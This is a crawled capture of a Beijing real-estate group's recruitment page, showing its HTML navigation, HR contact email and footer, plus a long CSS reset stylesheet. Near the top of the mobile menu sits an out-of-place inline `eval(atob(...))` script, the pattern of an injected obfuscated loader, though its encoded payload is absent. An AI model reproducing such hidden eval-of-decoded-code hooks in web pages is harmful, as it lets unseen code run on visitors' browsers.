

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://skfd.bcdh.com.cn/article_139.html
body_size: 3429
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>房地集团</title>
<meta name="keywords" content="" />
<meta name="description" content="" />

    <link rel="stylesheet" href="/css/animate.css">
    <link rel="stylesheet" href="/css/swiper.css">

    <script src="/js/jquery.js" type="text/javascript"></script>
    <script src="/js/swiper.js" type="text/javascript"></script>
    <script src="/js/actual.js" type="text/javascript"></script>
    <script src="/js/jquery.imagesloaded.js" type="text/javascript"></script>
    <script src="/js/jquery.imagefit.min.js" type="text/javascript"></script>
    
 

</head>

<body>

<!-- 手机移动端导航开始-->
<script>eval(atob('[base64]'));</script>
<div class="mobile-headerwrap">
    <div class="mobile-header">
        <div class="header-shower"><a class="menus-mobiles"><span></span><span></span><span></span></a><img
                src="https://www.bcdh.com.cn/file/2024/10/15/1728956194774.png"/>
            <div class="head-icons">

                <!----><a class="search-mobile iconfont icon-sousuo2"></a></div>
            <!---->
            <div class="mobile-search"><span class="s-close"></span>
                <input type="text" placeholder="请输入关键字" name="mkey" id="mkey">
                <a href="javascript:;" class="s-searchs" onclick="mcheck2()"></a></div>
        </div>
        <div class="mobile-menucss">
            <ul>
                <li ><a href="https://skfd.bcdh.com.cn/" target="_self"><span>首页</span></a>
                </li>
                <li ><a href="https://skfd.bcdh.com.cn/article_116.html" target="_self"><span>企业概况</span></a>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_123_page1.html" target="_self"><span>房地简介</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/history_124.html" target="_self"><span>历史沿革</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/article_125.html" target="_self"><span>组织结构</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/honor_126_page1.html" target="_self"><span>企业荣誉</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/prolist_127_page1.html" target="_self"><span>经典项目</span></a></li>
                    </ul>
                </li>
                <li ><a href="https://skfd.bcdh.com.cn/menu_117.html" target="_self"><span>业务概况</span></a>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/project_129.html" target="_self"><span>古建工程</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/project_128.html" target="_self"><span>新建工程</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/project_130.html" target="_self"><span>教育培训</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/project_131.html" target="_self"><span>科技研发</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/project_162.html" target="_self"><span>材料集采</span></a></li>
                    </ul>
                </li>
                <li ><a href="https://skfd.bcdh.com.cn/menu_118.html" target="_self"><span>党的建设</span></a>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_132_page1.html" target="_self"><span>党建工作</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_133_page1.html" target="_self"><span>纪检监察</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_134_page1.html" target="_self"><span>群团工作</span></a></li>
                    </ul>
                </li>
                <li ><a href="https://skfd.bcdh.com.cn/menu_119.html" target="_self"><span>文化发展</span></a>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/article_135.html" target="_self"><span>企业文化</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/culture_136.html" target="_self"><span>文化业务</span></a></li>
                    </ul>
                </li>
                <li ><a href="https://skfd.bcdh.com.cn/menu_120.html" target="_self"><span>新闻中心</span></a>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_137_page1.html" target="_self"><span>房地要闻</span></a></li>
                    </ul>
                </li>
                <li  class="cr" ><a href="https://skfd.bcdh.com.cn/menu_121.html" target="_self"><span>人力资源</span></a>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_138_page1.html" target="_self"><span>招聘信息</span></a></li>
                        <li><a href="https://skfd.bcdh.com.cn/article_139.html" target="_self"><span>加入我们</span></a></li>
                    </ul>
                </li>
                <li ><a href="https://skfd.bcdh.com.cn/article_122.html" target="_self"><span>联系我们</span></a>
                </li>
            </ul>
        </div>

       

    </div>
</div>
<!-- 手机移动端导航结束-->

<div class="header-wrap  index-header index-header2">
    <div class="mod-headers">
        <div class="navbg"></div>
        <div class="wrap-layer ">
            <div class="logo-css"><a href="https://skfd.bcdh.com.cn"><cite><img src="https://www.bcdh.com.cn/file/2024/10/15/1728956194774.png"/></cite></a></div>
            <div class="wrap-nav">
                <ul class="navMenu">
                	<li class="nav1  "><a href="https://skfd.bcdh.com.cn/" target="_self"><span>首页</span></a>
                    </li>
                	<li class="nav2  "><a href="https://skfd.bcdh.com.cn/article_116.html" target="_self"><span>企业概况</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://skfd.bcdh.com.cn/newsList_123_page1.html" target="_self"><span>房地简介</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/history_124.html" target="_self"><span>历史沿革</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/article_125.html" target="_self"><span>组织结构</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/honor_126_page1.html" target="_self"><span>企业荣誉</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/prolist_127_page1.html" target="_self"><span>经典项目</span></a></li>

                            </ul>
                        </div>
                    </li>
                	<li class="nav3  "><a href="https://skfd.bcdh.com.cn/menu_117.html" target="_self"><span>业务概况</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://skfd.bcdh.com.cn/project_129.html" target="_self"><span>古建工程</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/project_128.html" target="_self"><span>新建工程</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/project_130.html" target="_self"><span>教育培训</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/project_131.html" target="_self"><span>科技研发</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/project_162.html" target="_self"><span>材料集采</span></a></li>

                            </ul>
                        </div>
                    </li>
                	<li class="nav4  "><a href="https://skfd.bcdh.com.cn/menu_118.html" target="_self"><span>党的建设</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://skfd.bcdh.com.cn/newsList_132_page1.html" target="_self"><span>党建工作</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/newsList_133_page1.html" target="_self"><span>纪检监察</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/newsList_134_page1.html" target="_self"><span>群团工作</span></a></li>

                            </ul>
                        </div>
                    </li>
                	<li class="nav5  "><a href="https://skfd.bcdh.com.cn/menu_119.html" target="_self"><span>文化发展</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://skfd.bcdh.com.cn/article_135.html" target="_self"><span>企业文化</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/culture_136.html" target="_self"><span>文化业务</span></a></li>

                            </ul>
                        </div>
                    </li>
                	<li class="nav6  "><a href="https://skfd.bcdh.com.cn/menu_120.html" target="_self"><span>新闻中心</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://skfd.bcdh.com.cn/newsList_137_page1.html" target="_self"><span>房地要闻</span></a></li>

                            </ul>
                        </div>
                    </li>
                	<li class="nav7   cr "><a href="https://skfd.bcdh.com.cn/menu_121.html" target="_self"><span>人力资源</span></a>
                        <div class="sub-menus">
                            <ul>
                                <li><a href="https://skfd.bcdh.com.cn/newsList_138_page1.html" target="_self"><span>招聘信息</span></a></li>
                                <li><a href="https://skfd.bcdh.com.cn/article_139.html" target="_self"><span>加入我们</span></a></li>

                            </ul>
                        </div>
                    </li>
                	<li class="nav8  "><a href="https://skfd.bcdh.com.cn/article_122.html" target="_self"><span>联系我们</span></a>
                    </li>


                </ul>
            </div>
            <div class="t-search"><span class="iconfont icon-search">搜索</span></div>
            <div class="clear"></div>
        </div>
        <div class="in-search">
            <div class="wrap-layer">
                <div class="im-search">
                    <input placeholder="请输入搜索关键字" type="text" name="key" id="key">
                    <a href="javascript:;" onclick="check2()">搜索</a><em>×</em></div>
            </div>
        </div>
    </div>

</div>

<div class="mode-banner">
    <div class="mode-inner">
        <div class="banner-cnt bg-zoom-big">
         			<img src="https://www.bcdh.com.cn/file/2022/07/13/1657722231986.jpg" alt="加入我们"/>
        </div>
    </div>
</div>
<div class="mod-cul">
    <div class="wrap-layer">
        <div class="mod-topnav2">
<ul>		
    <li  ><a href="https://skfd.bcdh.com.cn/newsList_138_page1.html" target="_self"><span>招聘信息</span></a></li>
    <li class="cr" ><a href="https://skfd.bcdh.com.cn/article_139.html" target="_self"><span>加入我们</span></a></li>
</ul>
        </div>


        <div class="crumb">
<ul>
<li><span>当前位置：<a href="https://skfd.bcdh.com.cn">首页</a></span></li>
<li ><a href="https://skfd.bcdh.com.cn/menu_121.html">人力资源</a></li>
<li ><a>加入我们</a></li>
</ul>        </div>
    </div>

</div>


<div class="H70"></div>

<div class="wrap-layer">
    <div class="newsInfo">
        


        <div class="content">
           
            <div class="wrap-layer">
<div class="contact-tit">
<div class="contact-icon1">
<div class="item-cell">
<div class="item-pic"><img alt="" src="images/cicon3.png" /></div>

<div class="item-tit">hr@bjfdjt.com</div>
</div>

<div class="clear">&nbsp;</div>
</div>
</div>
</div>

        </div>


      
        <div class="clear"></div>


    </div>


</div>


<div class="H40"></div>


<div class="clear"></div>
<div class="footers">
    <div class="wrap-layer">
        <div class="md-bom">
            <div class="bomnav">
            	
                                <div class="bom-cell">
                    <div class="bom-tit"><a href="https://skfd.bcdh.com.cn/article_116.html" target="_self">企业概况</a></div>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_123_page1.html" target="_self">房地简介</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/history_124.html" target="_self">历史沿革</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/article_125.html" target="_self">组织结构</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/honor_126_page1.html" target="_self">企业荣誉</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/prolist_127_page1.html" target="_self">经典项目</a></li>

                    </ul>
                </div>
                <div class="bom-cell">
                    <div class="bom-tit"><a href="https://skfd.bcdh.com.cn/menu_117.html" target="_self">业务概况</a></div>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/project_129.html" target="_self">古建工程</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/project_128.html" target="_self">新建工程</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/project_130.html" target="_self">教育培训</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/project_131.html" target="_self">科技研发</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/project_162.html" target="_self">材料集采</a></li>

                    </ul>
                </div>
                <div class="bom-cell">
                    <div class="bom-tit"><a href="https://skfd.bcdh.com.cn/menu_118.html" target="_self">党的建设</a></div>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_132_page1.html" target="_self">党建工作</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_133_page1.html" target="_self">纪检监察</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_134_page1.html" target="_self">群团工作</a></li>

                    </ul>
                </div>
                <div class="bom-cell">
                    <div class="bom-tit"><a href="https://skfd.bcdh.com.cn/menu_119.html" target="_self">文化发展</a></div>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/article_135.html" target="_self">企业文化</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/culture_136.html" target="_self">文化业务</a></li>

                    </ul>
                </div>
                <div class="bom-cell">
                    <div class="bom-tit"><a href="https://skfd.bcdh.com.cn/menu_120.html" target="_self">新闻中心</a></div>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_137_page1.html" target="_self">房地要闻</a></li>

                    </ul>
                </div>
                <div class="bom-cell">
                    <div class="bom-tit"><a href="https://skfd.bcdh.com.cn/menu_121.html" target="_self">人力资源</a></div>
                    <ul>
                        <li><a href="https://skfd.bcdh.com.cn/newsList_138_page1.html" target="_self">招聘信息</a></li>
                        <li><a href="https://skfd.bcdh.com.cn/article_139.html" target="_self">加入我们</a></li>

                    </ul>
                </div>
                <div class="bom-cell">
                    <div class="bom-tit"><a href="https://skfd.bcdh.com.cn/article_122.html" target="_self">联系我们</a></div>
                </div>
              


            </div>

        </div>
        <div class="clear"></div>
    </div>
    <div class="copys">
        <div class="wrap-layer"><span>电话：010-87995414<br>
地址：北京市朝阳区小营路25号首开大厦</span><span>纪检监察：010-87995251<br>
纪检邮箱：jiwei@bjfdjt.com</span><cite>北京房地集团有限公司版权所有 京ICP备11046585号-1<br>
            京公网安备 11010102003515号</cite></div>
    </div>
</div>

<script src="/js/common.js" type="text/javascript"></script>
<script>
function mcheck2(){
	var key = $("#mkey").val();
	if(key){
		 window.location.href="https://skfd.bcdh.com.cn/search.html?key="+key;
	}
	
}
function check2(){
	var key = $("#key").val();
	if(key){
		 window.location.href="https://skfd.bcdh.com.cn/search.html?key="+key;
	}
}
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://skfd.bcdh.com.cn/css/reset.css
body_size: 6042
content:
@charset "utf-8";

* {
	outline: none;
}

/*@charset "utf-8";*/
/* body,html{overflow-x:hidden;} */
/* CSS Reset 			----------------------------------------*/
body,
html{
   font-family:'PingFangSC-Regular', "SourceHanSansSC-Regular"!important;
}


body,
html {
	background-color: #fff;
	/**/
	width: 100%;
	min-width: 1300px;
	position: relative;
	/**/
	overflow-x: hidden;
/*	font-family: "微软雅黑";*/
	line-height: 180%;
		font-size: 14px;
}
body {
    min-width: 1300px;
    max-width: 1920px;
    margin: 0 auto!important;
}
/**/@font-face {
    font-family: "SourceHanSansSC-Regular";
    src: url("../fonts/SourceHanSansSC-Regular.woff2") format("woff2"),
        url("../fonts/SourceHanSansSC-Regular.woff") format("woff"),
        url("../fonts/SourceHanSansSC-Regular.ttf") format("truetype"),
        url("../fonts/SourceHanSansSC-Regular.eot") format("embedded-opentype"),
        url("../fonts/SourceHanSansSC-Regular.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: "anders";
    src: url("../fonts/anders.woff2") format("woff2"),
        url("../fonts/anders.woff") format("woff"),
        url("../fonts/anders.ttf") format("truetype"),
        url("../fonts/anders.eot") format("embedded-opentype"),
        url("../fonts/anders.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}


body,
html{
/*    font-family: "SourceHanSansSC-Regular";*/
}

.wrap-layer {
    width: 1200px;
    margin: 0 auto;
    position: relative;
}
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
input,
textarea,
p,
blockquote,
th,
td {
	padding: 0;
	margin: 0;


}

table {
	border-collapse: collapse;
	border-spacing: 0
}

fieldset {
	border: 0
}

img {
	border: 0;
	padding: 0;
	margin: 0;
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}

address,
caption,
cite,
code,
dfn,
em,
th,
var {
	font-weight: normal;
	font-style: normal
}

strong,
b {
	font-weight: bold;
}

ol,
ul,
li {
	list-style: none
}

caption,
th {
	text-align: left
}

h1,
h2,
h3,
h4,
h5 {
	padding: 0;
	margin: 0;
}

h1 {
	font-size: 24px;
}

h2 {
	font-size: 18px;
}

h3 {
	font-size: 14px;
}

h4 {
	font-size: 12px;
}

h5 {
	font-size: 12px;
}

q:before,
q:after {
	content: ''
}

abbr,
acronym {
	border: 0
}

hr {
	margin: 0;
	padding: 0;
	border: 0;
	color: #CDCDCD;
	background-color: #CCC;
	height: 1px;
}

blockquote {
	color: #666;
	font-style: normal;
}

sup,
sub {
	line-height: 0
}

abbr,
acronym {
	border-bottom: 1px dotted #666
}

pre {
	white-space: pre;
}

pre,
code,
tt {
	font: 12px 'andale mono', 'lucida console', monospace;
	line-height: 1.5
}

input:focus {
	outline: none
}

/* Global Definitions ----------------------------------------*/
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
pre,
form,
fieldset,
input,
textarea,
blockquote,
th,
td {
	line-height: 180%;
}
p {
	padding: 0 0 1em 0;
	line-height:200%;
}
a {
	color: inherit;
	text-decoration: none;
	cursor: default;
	-webkit-tap-highlight-color: transparent;
}

a[href] {
	cursor: pointer;
}

a:hover {
	color: inherit;
	text-decoration: none;
}

/* placeholder默认颜色 */
:-moz-placeholder {
	color: #cccccc;
	opacity: 1;
}

::-moz-placeholder {
	color: #cccccc;
	opacity: 1;
}

input:-ms-input-placeholder {
	color: #cccccc;
	opacity: 1;
}

input::-webkit-input-placeholder {
	color: #cccccc;
	opacity: 1;
}

.L {
	float: left;
}

.R {
	float: right;
}

.H {
	display: none;
}

.tc {
	text-align: center;
}

.mAuto {
	margin: 0 auto;
}

.wP100 {
	width: 100%;
}

/*clear fix*/
.url {
	color: #1d70b4;
	font-size: 16px;
	display: block;
}

.url a {
	color: #1d70b4;
}

.clearfix:after {
	content: "";
	display: table;
	height: 0;
	clear: both;
	line-height: 0;
	font-size: 0;
}

.clearfix {
	*zoom: 1;
}

.clear {
	clear: both;
	height: 0;
	font-size: 0px;
	line-height: 0px;
}

.H50 {
	height: 50px;
}

.H40 {
	height: 40px;
}

.H20 {
	height: 20px;
}

.H15 {
	height: 15px;
}

.comH20 {
	height: 20px;
}

.comH18 {
	height: 18px;
}

.mtb10 {
	margin: 10px 0;
}

.img-response {
	display: block;
	width: 100%;
	height: auto;
	overflow: hidden;
}

.img-response img {
	display: block;
	width: 100%;
	height: auto;
}

.scaleImg {
	transition: transform 500ms ease-in-out;
	-wekbit-transition: transform 500ms ease-in-out;
}

.scaleImg:hover {
	transform: scale(1.07);
	-webkit-transform: scale(1.07);
}

.vw_ad {
	width: 100%
}

.vw_ad a {
	display: block
}

.vw_ad img {
	display: block;
	width: 100%;
}

.img-box {
	background-color: #eee;
}

.img-box img {
	display: block;
}

.section1 {
	margin-top: 55px;
}

.bg_da {
	background-color: #dadada;
}

.bg_cb {
	background-color: #cbcbcb;
}

.bg_e5 {
	background-color: #e5e5e5;
}

.fixedAble {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	z-index: 99999;
}

.moveEle {
	transition: transform 200ms ease-in-out;
	-webkit-transition: transform 200ms ease-in-out;
	will-change: transform;
	-webkit-will-change: transform;
}

/*基础表单*/
.formPanel {
	margin-bottom: 15px;
	line-height: 30px;
	position: relative;
}

.formPanel label {
	margin: 0;
	margin-right: 15px;
}

.formPanel .tip {
	color: red;
	font-size: 12px;
}

.formPanel .mess {
	color: #999;
	font-size: 13px;
	line-height: 30px;
}

.formPanel .formList {
	display: inline-block;
	vertical-align: middle;
	margin-right: 15px;
	margin-bottom: 15px;
}

.formPanel .tit {
	display: inline-block;
	vertical-align: middle;
	min-width: 85px;
	text-align: right;
	font-size: 14px;
	color: #333;
	padding-right: 10px;
}

.formPanel .tit.textarea {
	vertical-align: top;
}

.formPanel .tit.wAuto {
	min-width: 0;
	width: auto;
}

.formPanel input[disabled] {
	background-color: #eee
}

.formPanel label {
	font-weight: normal;
}

.formPanel .inpBox {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #666;
}

.formPanel input[type=text],
.formPanel input[type=password] {
	width: 192px;
	height: 30px;
	padding: 0 8px;
	line-height: 30px;
	background-color: #fff;
	border: 1px solid #cbcbcb;
	outline: none;
	-webkit-appearance: none;
	color: #666;
	vertical-align: middle;
	border-radius: 0;
}

.formPanel .inpBox.textarea {
	vertical-align: top;
}

.formPanel input[type=radio] {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
}

.formPanel input[type=radio]+span {
	display: inline-block;
	vertical-align: middle
}

.formPanel input[type=checkbox] {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
}

.formPanel input[type=checkbox]+span {
	display: inline-block;
	vertical-align: middle
}

.formPanel textarea {
	min-width: 300px;
	max-width: 500px;
	min-height: 70px;
	resize: both;
	border: 1px solid #cdcdcd;
	outline: none;
	padding: 5px;
}

.formPanel img.yzm {
	display: inline-block;
	vertical-align: middle;
	height: 32px;
	width: auto;
}


/* 动画 */
@keyframes fade_in_up {
	from {
		opacity: 0;
		transform: translateY(100px)
	}

	to {
		opacity: 1;
		transform: translateY(0)
	}
}




/*手机端*/
.mobile-headerwrap {
	display: none;
}

@media screen and (max-width:480px) {
	.header {
		display: none;
	}

	/*手机端导航*/
	.mobile-headerwrap {
		display: block;
	}

	.mobile-headerwrap .layer-top {
		padding: 0 10px;
		overflow: hidden;
	}

	.mobile-headerwrap .mem-links .login {
		font-size: 0;
		line-height: 0;
	}

	.mobile-headerwrap .mem-links li {
		margin-right: 10px;
	}

	.mobile-headerwrap .mem-links .m-icon2 {
		margin-left: 0;
	}

	.mobile-headerwrap .mem-links li a {
		display: block;
		height: 35px;
	}

	.mobile-menucss {
		/* box-shadow: -2px 0 5px rgba(0, 0, 0, 0.2);*/
		height: 100%;
		max-height: calc(100vh - 50px);
		/* width: 40%;*/
		width: 100%;
		position: relative;
		/*width:150px;*/
		position: fixed;
		right: -100%;
		top: 50px;
		box-sizing: border-box;
		display: block !important;
		z-index: 99999;
	}

	.mobile-menucss>ul {
		overflow: auto;
		width: 100%;
		/*width: 150px; */
		padding-top: 0;
		/*background:rgba(130,176,69,1);*/
		height: calc(100%);
		/* max-height:calc(100% - 50px);*/
	}

	.mobile-menucss>ul>li {
		margin-top: -1px;
		transition: all 500ms;
		transform: translateX(-100px);
		opacity: 0;
	}

	.mobile-menucss>ul>li.cr {
		background: rgba(255, 255, 255, .05);
	}

	/*	.mobile-menucss>ul>li.cr{ background: #fff;}
	.mobile-menucss>ul>li.cr>a{ color: #000;}
	.mobile-menucss>ul>li.cr>a span{color: #000;}*/
	.mobile-menucss>ul>li>a {
		position: relative;
	}

	.mobile-menucss>ul>li>a,
	.mobile-menucss>ul>li>h3 {
		font-weight: normal;
		display: block;
		padding-left: 30px;
		border-bottom: 1px solid rgba(255, 255, 255, 0.09);
		/*border-top:1px solid rgba(255,255,255,0.1);*/
		height: 45px;
		line-height: 45px;
	}

	.mobile-menucss>ul>li>a>span {
		color: #fff;
		font-size: 16px;
	}

	.mobile-menucss>ul>li>ul {
		padding-left: 50px;
		overflow: hidden;
		/*display: none;*/
	}

	.mobile-menucss>ul>li>ul>li {
		line-height: 45px;
		position: relative;
	}

	.mobile-menucss>ul>li>ul>li>a>span {
		color: #fff;
		opacity: .8;
		line-height: 25px;
	}

	.mobile-menucss>ul>li.mobiles-links {
		text-align: center;
		padding-top: 10px;
		padding-bottom: 30px;
		border: none;
	}

	.mobile-menucss>ul>li.mobiles-links a {
		border: none;
	}

	.mobile-menucss>ul>li.mobiles-links img {
		width: 50px !important;
		height: 50px !important;
		max-width: none;
		margin-left: 0;
		padding-left: 0;
	}

	/*手机端头部*/
	.mobile-headerwrap {
		height: 48px;
		position: relative;
		z-index: 999990;
	}

	.mobile-header {
		background: #fff;
		height: 50px;
		position: fixed;
		width: 100%;
		left: 0;
		top: 0;
		z-index: 990;
	}

	.header-shower {
		line-height: 50px;
		height: 50px;
		box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
		position: relative;
		z-index: 66;
		text-align: center;
	}

	.mobile-header .header-shower img {
		width: auto !important;
		height: 35px !important;
		position: relative;
		display: inline-block;
		vertical-align: middle;
	}
	.mobile-header .header-shower img:nth-child(3){ padding-left: 5px;height: 20px !important;}
	.menu-active>ul>li {
		transform: translateX(0);
		opacity: 1;
	}

	.menu-active>ul>li>a {
		height: 45px;
		line-height: 45px;
	}

	.menu-active>ul>li:nth-child(2) {
		-webkit-transition-delay: 300ms, 300ms;
		transition-delay: 300ms, 300ms;
	}

	.menu-active>ul>li:nth-child(3) {
		-webkit-transition-delay: 350ms, 350ms;
		transition-delay: 350ms, 350ms;
	}

	.menu-active>ul>li:nth-child(4) {
		-webkit-transition-delay: 400ms, 400ms;
		transition-delay: 400ms, 400ms;
	}

	.menu-active>ul>li:nth-child(5) {
		-webkit-transition-delay: 450ms, 450ms;
		transition-delay: 450ms, 450ms;
	}

	.menu-active>ul>li:nth-child(6) {
		-webkit-transition-delay: 500ms, 500ms;
		;
		transition-delay: 500ms, 500ms;
	}

	.menu-active>ul>li:nth-child(7) {
		-webkit-transition-delay: 550ms, 550ms;
		transition-delay: 550ms, 550ms;
	}

	.menu-active>ul>li:nth-child(8) {
		-webkit-transition-delay: 600ms, 600ms;
		transition-delay: 600ms, 600ms;
	}

	.menu-active>ul>li:nth-child(9) {
		-webkit-transition-delay: 650ms, 650ms;
		transition-delay: 650ms, 650ms;
	}

	.menu-active>ul>li:nth-child(10) {
		-webkit-transition-delay: 700ms, 700ms;
		transition-delay: 700ms, 700ms;
	}

	.menu-active>ul>li:nth-child(11) {
		-webkit-transition-delay: 750ms, 750ms;
		transition-delay: 750ms, 750ms;
	}

	.menu-active {
		left: 0;
		animation-name: ani-menu;
		animation-timing-function: ease-in-out;
		animation-duration: 500ms;
		box-shadow: none;
	}

	.menu-hide {
		/*left: -100%;*/
		left: 0;
		height: 0;
		animation-name: ani-menu1;
		animation-timing-function: ease-in-out;
		animation-duration: 500ms;

	}



	/*菜单动画*/
	@keyframes ani-menu {
		0% {
			/*left: -100%;*/
			height: 0;
		}

		100% {
			/*left: 0;*/
			height: calc(100%);
		}
	}

	@-webkit-keyframes ani-menu {
		0% {
			/*	left: -100%;*/
			height: 0;
		}

		100% {
			/*	left: 0;*/
			height: calc(100%);
		}
	}

	@keyframes ani-menu1 {
		0% {
			/*	left: 0; */
			height: calc(100%);
		}

		100% {
			/*	left: -100%;*/
			height: 0;
			box-shadow: -2px 0 5px rgba(0, 0, 0, 0.2);
		}
	}

	@-webkit-keyframes ani-menu1 {
		0% {
			/*left: 0;*/
			height: calc(100%);
		}

		100% {
			/*left: -100%;*/
			height: 0;
			box-shadow: -2px 0 5px rgba(0, 0, 0, 0.2);
		}
	}

	/*搜索开始*/
	.head-icons {
		position: absolute;
		top: 0;
		right: 6px;
		height: 50px;
		text-align: right;
	}

	.mobile-search {
		height: 50px;
		background: #fff;
		padding: 0 20px 0 50px;
		position: fixed;
		width: 100%;
		box-sizing: border-box;
		z-index: 6666;
		top: 0;
		left: 0;
		display: none;
	}

	.mobile-menucss {
		text-align: left;
	}

	.mobile-search input {
		width: 100%;
		color: #000;
		height: 50px;
		vertical-align: middle;
		background: transparent;
		border: none;
		line-height: 50px;
	}

	.mobile-search input::-webkit-input-placeholder {
		color: #999 !important;
	}

	.mobile-search input:-moz-placeholder {
		color: #999 !important;
	}

	.mobile-search .s-searchs {
		/**/
		background: url("../images/searchbtns.png") no-repeat center center;
		position: absolute;
		width: 30px;
		height: 30px;
		right: 15px;
		top: 10px;
		line-height: 30px;
		text-align: center;
		/**/
		background-size: 20px 20px;
	}

	.mobile-search .s-close {
		cursor: pointer;
		color: #95262a;
		/**/
		background: url("../images/close.png") no-repeat center center;
		position: absolute;
		width: 30px;
		height: 30px;
		line-height: 30px;
		text-align: center;
		/**/
		background-size: 20px 20px;
		left: 10px;
		top: 10px;
	}

	.head-icons a.ybooks-css {
		width: 40px;
		height: 50px;
	}

	.head-icons a {
		display: inline-block;
		float: left;
		cursor: pointer;
		text-align: center;
		font-size: 20px;
		color: #666;
	/*	width: 30px;*/
		width: 25px;
		height: 50px;
		line-height: 50px;
	}

	.head-icons a.lang span {
		background: #b5151d;
		color: #fff;
		border-radius: 25px;
		width: 25px;
		height: 25px;
		line-height: 25px;
		text-align: center;
		font-size: 12px;
		vertical-align: middle;
		display: inline-block;
		position: relative;
		top: -2px;
	}

	.head-icons a.search-mobile,
	.search-mobile-business {
		/*width:30px;*/
		height: 50px;
	}

	.head-icons a.site-css {
		width: 35px;
		height: 50px;
	}

	.head-icons a.en-css {
		width: 41px;
		height: 50px;
	}

	a.menus-mobiles {
		width: 50px;
		height: 50px;
		display: inline-block;
		position: absolute;
		left: 0;
		top: 0;
	}

	a.menus-mobiles span {
		background: #444444;
		height: 1px;
		width: 20px;
		display: block;
		position: absolute;
		left: 10px;
		top: 22px;
		transition: all 0.5s;
	}

	a.menus-mobiles span:nth-child(1) {
		/* top: 22px;*/
		transform: translate3d(0, 0px, 0);
	}

	a.menus-mobiles span:nth-child(2) {
		/*top: 28px;*/
		transform: translate3d(0, 6px, 0);
	}

	a.menus-ani1 span:nth-child(1) {
		/* animation:animenu1 500ms  1; */
		animation-fill-mode: forwards;
		transform: rotate3d(0, 0, 1, 45deg);
	}

	a.menus-ani1 span:nth-child(2) {
		/*animation:animenu2 500ms  1; */
		animation-fill-mode: forwards;
		transform: rotate3d(0, 0, 1, -45deg);
	}
	
	/*新加三个杠*/
	a.menus-mobiles{ top: -2px;}
	a.menus-mobiles span:nth-child(1) {
		/* top: 22px;*/
		transform: translate3d(0, 0px, 0);
	}

	a.menus-mobiles span:nth-child(2) {
		/*top: 28px;*/
		transform: translate3d(0, 8px, 0);
	}
	a.menus-mobiles span:nth-child(3) {
		/*top: 28px;*/
		transform: translate3d(0, 16px, 0);
	}
	a.menus-ani1 span{top:23px;}
	a.menus-ani1 span:nth-child(1) {
		/* animation:animenu1 500ms  1; */
		animation-fill-mode: forwards;
		transform: rotate3d(0, 0, 1, 45deg);
	}
	a.menus-ani1 span:nth-child(2){
		display:none;
	}
	a.menus-ani1 span:nth-child(3) {
		/*animation:animenu2 500ms  1; */
		animation-fill-mode: forwards;
		transform: rotate3d(0, 0, 1, -45deg);
	}
	
	
	

	.wrap-subs {
		overflow: hidden;
		border-bottom: 1px solid rgba(255, 255, 255, 0.09);
